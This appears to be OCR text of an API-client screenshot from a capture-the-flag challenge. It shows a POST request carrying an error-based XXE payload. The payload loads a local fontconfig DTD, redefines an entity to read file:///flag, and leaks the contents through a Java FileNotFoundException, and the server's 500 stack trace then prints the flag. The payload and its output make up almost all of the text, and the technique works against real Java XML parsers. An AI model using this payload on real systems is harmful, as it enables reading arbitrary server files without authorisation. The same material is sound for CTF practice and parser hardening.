 GET ht POST h GET ht POST h POST h POST h POST h POST h POST http GET ht GET ht GET ht GET ht POST h POST h + ••• No Environment
POST http://47.107.253.140:18080/webserver/callback Send Save
none form-data x-www-form-urlencoded raw binary XML (application/xml) Beautify
1 <!DOCTYPE message [
2 <!ENTITY % local_dtd SYSTEM "file:///usr/share/xml/fontconfig/fonts.dtd">
3
4 <!ENTITY % expr 'aaa)>
5 <!ENTITY &#x25; file SYSTEM "file:///flag">
6 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///abcxyz/&#x25;file;&#x27;>">
7 &#x25;eval;
8 &#x25;error;
9 <!ELEMENT aa (bb'>
10
11 %local_dtd;
12 ]>
13 <message></message>
Body Cookies Headers (5) Test Results Status: 500 Internal Server Error Time: 86 ms Size: 4 KB Download
Pretty Raw Preview
HTTP Status 500 – Internal Server Error
Type Exception Report
Message /abcxyz/flag{f1c6811d4dce2ae37613cee977febe305f4de8fe} (No such file or directory)
Description The server encountered an unexpected condition that prevented it from fulfilling the request.
Exception
java.io.FileNotFoundException: /abcxyz/flag{f1c6811d4dce2ae37613cee977febe305f4de8fe} (No such file or directory)
java.io.FileInputStream.open0(Native Method)
java.io.FileInputStream.open(FileInputStream.java:195)
java.io.FileInputStream.<init>(FileInputStream.java:138)
java.io.FileInputStream.<init>(FileInputStream.java:93)
sun.net.www.protocol.file.FileURLConnection.connect(FileURLConnection.java:90)
sun.net.www.protocol.file.FileURLConnection.getInputStream(FileURLConnection.java:188)
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.setupCurrentEntity(XMLEntityManager.java:623)
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntityManager.java:1304)
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntityManager.java:1240)
com.sun.org.apache.xerces.internal.impl.XMLDTDScannerImpl.startPE(XMLDTDScannerImpl.java:741)
com.sun.org.apache.xerces.internal.impl.XMLDTDScannerImpl.skipSeparator(XMLDTDScannerImpl.java:2110)
com.sun.org.apache.xerces.internal.impl.XMLDTDScannerImpl.scanDecls(XMLDTDScannerImpl.java:2073)
com.sun.org.apache.xerces.internal.impl.XMLDTDScannerImpl.scanDTDInternalSubset(XMLDTDScannerImpl.java:363)
Learn